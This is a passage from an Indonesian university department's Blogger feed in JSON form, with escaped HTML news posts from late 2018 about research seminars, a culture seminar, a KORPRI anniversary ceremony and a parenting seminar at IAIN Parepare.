size-medium wp-image-9269\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/P3M-Seminar-Hasil-Mahasiswa-5-300x196.jpg\" alt=\"\" width=\"300\" height=\"196\" \/\u003E  \u003Cimg class=\"alignnone size-medium wp-image-9268\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0093-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESalah satu mahasiswa, Asriadi Arifin mengaku mendapatkan pelajaran berbagai hal saat menjadi peneliti bersama timnya. Salah satunya akan pentingnya manajemen waktu.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9266\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9266 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0055-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto presentasi: Asriadi Arifin[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\"Ternyata menajemen waktu itu sangat penting. Manajemen waktu yang kami alami di sini terkait bagaimana pengumpulan data dan penyusunan laporan keuangan. Terus untuk bertemu dengan informan itu sangat sulit terutama perbankan karena mereka itu sangat sibuk,\" ucap Asriadi usai seminar hasil.\u003Cbr\/\u003E\u003Cbr\/\u003ESetelah seminar dilakukan, empat kelompok dari cluster mahasiswa ini akan menyetorkan hasil revisi penelitian kepada P3M IAIN Parepare pada pekan mendatang.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9272\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/P3M-Seminar-Hasil-Mahasiswa-4-300x142.jpg\" alt=\"\" width=\"300\" height=\"142\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2406852123889353949\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/4-kelompok-peneliti-mahasiswa_6.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2406852123889353949"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2406852123889353949"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/4-kelompok-peneliti-mahasiswa_6.html","title":"4 Kelompok Peneliti Mahasiswa, Presentasikan Hasil di Depan Reviewer"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4633715590806477527"},"published":{"$t":"2018-12-06T23:16:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:09.938+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slider"}],"title":{"type":"text","$t":"4 Kelompok Peneliti Mahasiswa, Presentasikan Hasil di Depan Reviewer"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EUsai pelaksanaan seminar hasil penelitan dosen yang diselenggarakan oleh Pusat Penelitian dan Pengabdian Masyarakat (P3M) Institut Agama Islam Negeri (IAIN) Parepare, kembali menggelar seminar hasil penelitian mahasiswa (06\/12).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9264\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0051-300x186.jpg\" alt=\"\" width=\"300\" height=\"186\"\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKoordinator Penelitian P3M IAIN Parepare, Rustam Effendi mengungkapkan sebanyak 4 kelompok peneliti yang terdiri dari masing-masing perwakilan jurusan yakni jurusan Tarbiyah dan Adab, jurusan Syariah dan Ekonomi serta jurusan Dakwah dan Komunikasi.\u003Cbr\/\u003E\u003Cbr\/\u003EPresentasi hasil dilaksanakan di lantai dua meeting room P3M IAIN Parepare. Hadir dua reviewer Dr. Zainal Said, M. H (Kepala P3M ) dan Dr. Sitti Jamilah, M. Ag (Sekretaris P3M).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9271\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/P3M-Seminar-Hasil-Mahasiswa-3-300x165.jpg\" alt=\"\" width=\"300\" height=\"165\"\u003E    \u003Cimg class=\"alignnone size-medium wp-image-9270\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/P3M-Seminar-Hasil-Mahasiswa-300x194.jpg\" alt=\"\" width=\"300\" height=\"194\"\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Alhamdulillah dari hasil penelitian mahasiswa ini sudah memenuhi standar penelitian yang telah ditetapkan oleh P3M dilihat dari waktu penyelesaiannya juga lumayan bagus cuma penyesuaian antara data-data di lapangan dengan masalah utama itu yang ada beberapa tadi belum maksimal makanya sesi seminar hasil ini saya juga secara pribadi memberikan masukan kepada mahasiswa peneliti untuk menambah data-data penelitiannya,\" jelas Zainal Said usai mereview hasil penelitian mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9267\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0067-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\"\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut, Zainal Said juga berharap agar adanya peningkatan jumlah peminat mahasiswa dalam mengikuti seleksi proposal penelitian yang dilaksanakan setiap tahun.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Harapannya, mahasiswa lebih banyak lagi mengikuti seleksi penelitian di lembaga di P3M ini karena kemarin itu hanya ada beberapa yang memasukkan tentunya ke depan kita berharap agar dari masing-masing mahasiswa itu bisa mengikuti seleksi proposal yang ada di P3M,\" harapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9269\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/P3M-Seminar-Hasil-Mahasiswa-5-300x196.jpg\" alt=\"\" width=\"300\" height=\"196\"\u003E  \u003Cimg class=\"alignnone size-medium wp-image-9268\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0093-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\"\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESalah satu mahasiswa, Asriadi Arifin mengaku mendapatkan pelajaran berbagai hal saat menjadi peneliti bersama timnya. Salah satunya akan pentingnya manajemen waktu.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9266\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9266 size-medium\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0055-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\"\u003E Foto presentasi: Asriadi Arifin[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\"Ternyata menajemen waktu itu sangat penting. Manajemen waktu yang kami alami di sini terkait bagaimana pengumpulan data dan penyusunan laporan keuangan. Terus untuk bertemu dengan informan itu sangat sulit terutama perbankan karena mereka itu sangat sibuk,\" ucap Asriadi usai seminar hasil.\u003Cbr\/\u003E\u003Cbr\/\u003ESetelah seminar dilakukan, empat kelompok dari cluster mahasiswa ini akan menyetorkan hasil revisi penelitian kepada P3M IAIN Parepare pada pekan mendatang.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9272\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/P3M-Seminar-Hasil-Mahasiswa-4-300x142.jpg\" alt=\"\" width=\"300\" height=\"142\"\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4633715590806477527\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/4-kelompok-peneliti-mahasiswa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4633715590806477527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4633715590806477527"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/4-kelompok-peneliti-mahasiswa.html","title":"4 Kelompok Peneliti Mahasiswa, Presentasikan Hasil di Depan Reviewer"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8882483114242864952"},"published":{"$t":"2018-12-04T17:31:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:10.231+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"}],"title":{"type":"text","$t":"Aliansi Mahasiswa Seni Gelar Seminar Kebudayaan"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EAliansi Mahasiswa Seni (Animasi) Institut Agama Islam Negeri (IAIN) Parepare menggelar seminar kebudayaan, Minggu (02\/12).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9260\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/c3945cb8-5097-4b0f-99d1-80566033d3ca-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESebanyak 52 orang hadir mengikuti seminar ini dengan mengangkat tema generasi membangun bangsa dengan budaya leluhur. Ketua Animasi, Muhammad Arfin mengungkapkan seminar ini dilakukan guna memotivasi pembentukan sikap terhadap adat dan seni budaya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9261\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/e7b84ddd-f567-4eb7-b9e1-0e51e2aeba4b-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Menumbuhkan rasa berbudaya di kalangan mahasiswa untuk memperkaya seni budaya bangsa Indonesia yang dapat memperkuat daya saing bangsa di era globalisasi ini,\" ungkapnya (03\/12).\u003Cbr\/\u003E\u003Cbr\/\u003EHadir pemateri Andi Oddang Opu to Sessungriu dan Dirja Wiharja dengan moderator Muh. Lukman.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8882483114242864952\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/aliansi-mahasiswa-seni-gelar-seminar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8882483114242864952"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8882483114242864952"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/aliansi-mahasiswa-seni-gelar-seminar.html","title":"Aliansi Mahasiswa Seni Gelar Seminar Kebudayaan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4085077918930410798"},"published":{"$t":"2018-12-03T06:24:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:10.521+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"53 Dosen IAIN Parepare Ikut Seminar Hasil Penelitian"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Pusat Penelitian dan Pengabdian Masyarakat (P3M) Institut Agama Islam Negeri (IAIN) Parepare melaksanakan seminar hasil penelitian dosen tahun anggaran 2018, Sabtu (01\/12).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9246\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0110-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan yang berlangsung selama dua hari ini dilaksanakan di dua tempat yakni ruang seminar dan ruang A1 Pascasarjana IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EDiikuti sebanyak 53 dosen peneliti dengan menghadirkan reviewer baik dalam kampus maupun di luar kampus.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9253\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0152-300x189.jpg\" alt=\"\" width=\"300\" height=\"189\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKepala P3M IAIN Parepare, Dr. Zainal Said mengungkapkan seminar hasil ini dilakukan untuk memverifikasi dan mengevaluasi hasil penelitian para dosen.\u003Cbr\/\u003E\u003Cbr\/\u003E“Penelitian ini kan dianggarkan oleh negara makanya kita perlu keseriusan dalam menyelesaikan penelitian-penelitian ini apakah sudah sesuai dengan cakupan mulai dari judul sampai kesimpulan karena ini adalah kualitas yang harus kita pertahankan sehingga temuan-temuannya itu benar-benar bisa bermanfaat dalam dunia pendidikan khususnya dalam kehidupan masyarakat,” jelas Kepala P3M, Zainal Said.\u003Cbr\/\u003E\u003Cbr\/\u003ESalah satu reviewer dari Diktis (Pendidikan Tinggi Islam) Wahyuddin Halim, Ph. D, menjelaskan penelitian selayaknya memberi kontribusi pada bidang keilmuan dan dapat menjadi hak kekayaan intelektual.\u003Cbr\/\u003E\u003Cbr\/\u003E“Berkontribusi atau bercita-cita untuk menjadikan penelitian kita sebagai artikel, jurnal internasional dan paling tidak menjadi hak kekayaan intelektual,” ucap Wahyuddin.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9248\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9248 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0158-300x192.jpg\" alt=\"\" width=\"300\" height=\"192\" \/\u003E Foto mulai sisi kiri: Dr. Zainal Said, M.H (Kepala P3M IAIN Parepare), Wahyuddin, P.h. D (Reviewer), Dr. Ahmad Sultra Rustan, M. Si (Rektor IAIN Parepare) dan Dr. Muh. Khalifah Mustami, M. Pd (Reviewer)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan berharap agar dalam memberikan laporan pertanggungjawaban dapat tepat waktu.\u003Cbr\/\u003E\u003Cbr\/\u003E“Saya harap kita semua memberikan laporan pertanggungjawaban secara benar, wajar, dan tepat waktu. Kita tidak mengharapkan inspektorat sudah ada di kampus kita lantas laporan pertanggungjawaban kita belum masuk,” ujar Ahmad sebelum menutup seminar secara resmi, Ahad (02\/12).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9255\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0079-300x169.jpg\" alt=\"\" width=\"300\" height=\"169\" \/\u003E   \u003Cimg class=\"alignnone size-medium wp-image-9254\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0019-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EUsai mengikuti seminar, para dosen peneliti akan melakukan revisi penelitian sesuai saran-saran reviewer dan akan mengumpulkan pada P3M IAIN Parepare sesuai dengan waktu deadline yang telah ditentukan sebelumnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9252\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0131-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E   \u003Cimg class=\"alignnone size-medium wp-image-9245\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0103-300x162.jpg\" alt=\"\" width=\"300\" height=\"162\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9251\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0042-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E    \u003Cimg class=\"alignnone size-medium wp-image-9247\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0134-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9250\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0035-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E   \u003Cimg class=\"alignnone size-medium wp-image-9246\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0110-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9249\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0061-300x182.jpg\" alt=\"\" width=\"300\" height=\"182\" \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4085077918930410798\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/53-dosen-iain-parepare-ikut-seminar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4085077918930410798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4085077918930410798"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/53-dosen-iain-parepare-ikut-seminar.html","title":"53 Dosen IAIN Parepare Ikut Seminar Hasil Penelitian"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3820878160611411885"},"published":{"$t":"2018-11-29T18:36:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:10.813+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Peringatan 47 Tahun KORPRI"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EUpacara peringatan HUT KORPRI yang ke- 47 dilaksanakan di Lapangan Andi Makkasau kota Parepare, 29 November 2018 yang turut diikuti oleh segenap Pegawai Negeri Sipil (PNS) anggota KORPRI termasuk PNS dari IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9239\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-28-at-17.35.17-300x170.jpeg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDikutip dari Wikipedia, KORPRI atau Korps Pegawai Republik Indonesia adalah oraganisasi di Indonesia yang anggotanya terdiri dari Pegawai Negeri Sipil, pegawai BUMN, BUMD serta anak perusahaan dan perangkat pemerintah desa. KORPRI yang didirikan pada tanggal 29 November 1971 berdasarkan keputusan presiden nomor 82 tahun 1971, yang merupakan wadah untuk menghimpun seluruh Pegawai Republik Indonesia.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9238\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-28-at-17.35.14-300x170.jpeg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EUsai upacara dilanjutkan dengan Defile atau perarakan barisan, di mana IAIN Parepare mendapatkan nomor defile 53.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9237\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-28-at-17.35.12-300x170.jpeg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9242\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-28-at-17.35.19-170x300.jpeg\" alt=\"\" width=\"170\" height=\"300\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EFoto: Nining Artianasari\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3820878160611411885\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/peringatan-47-tahun-korpri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3820878160611411885"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3820878160611411885"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/peringatan-47-tahun-korpri.html","title":"Peringatan 47 Tahun KORPRI"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6211643192217175163"},"published":{"$t":"2018-11-27T20:59:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:11.135+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dakwah amp; Komunikasi"}],"title":{"type":"text","$t":"HMJ Dakom: Seminar Parenting Beri Pemahaman tentang Pola Asuh"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EHimpunan Mahasiswa Jurusan (HMJ) Dakwah dan Komunikasi Institut Agama Islam Negeri (IAIN) Parepare menggelar seminar parenting di Auditorium IAIN Parepare, Senin (26\/11).\u003Cbr\/\u003E\u003Cbr\/\u003EDengan mengangkat tema pola asuh orangtua ditinjau dari aspek kekinian yang sering diistilahkan zaman now. Seminar parenting ini dapat memberi pengetahuan mengenai cara mengasuh dan mendidik bagi para orangtua khususnya para mahasiswa calon Ayah dan Ibu bagi anak-anaknya kelak.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9231\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/9a6e46fb-e2ca-4174-a2a9-8ad034b90d03-225x300.jpg\" alt=\"\" width=\"225\" height=\"300\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKetua HMJ Dakwah dan Komunikasi (Dakom), Muhammad Yurham mengungkapkan sebanyak 200 peserta yang terdiri dari berbagai kalangan mulai dari mahasiswa, dosen hingga guru sekolah serta ustadz-ustadz yang ada di sekitar kota Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Yurham berharap seminar ini dapat memberikan pemahaman tentang pola asuh yang baik dan benar serta bekal dalam membina keluarga sejahtera. Seminar ini juga merupakan program kerja terakhir yang dilaksanakan HMJ Dakom menjelang pergantian pengurus baru.\u003Cbr\/\u003E\u003Cbr\/\u003EHadir pemateri Raden Ahmad Affandi, S. Psi, M. Psi (Dai Nasional dan seorang Psikolog). Salah satu peserta seminar, Rahmah mengaku seminar parenting ini sangat bermanfaat.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Sangat bermanfaat karena dapat menjadi bekal dalam memberikan pengasuhan kepada anak. Seminar tersebut tidak hanya penting bagi yang sudah punya anak tapi juga penting bagi yang belum punya anak maupun yang belum menikah\u003Cbr\/\u003EApalagi dengan narasumber yang berpengalaman dan luar biasa,\" tanggap Rahmah saat diwawancarai via whatsapp (27\/11).\u003Cbr\/\u003E\u003Cbr\/\u003ESumber foto: Panitia\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6211643192217175163\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/hmj-dakom-seminar-parenting-beri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6211643192217175163"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6211643192217175163"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/hmj-dakom-seminar-parenting-beri.html","title":"HMJ Dakom: Seminar Parenting Beri Pemahaman tentang Pola Asuh"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1567487446342580715"},"published":{"$t":"2018-11-27T20:06:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:11.425+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"}],"title":{"type":"text","$t":"Workshop Muamalah, Hadirkan Praktisi dan Akademisi"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EProgram studi (Prodi) Ekonomi Syariah (muamalah) jurusan Syariah dan Ekonomi 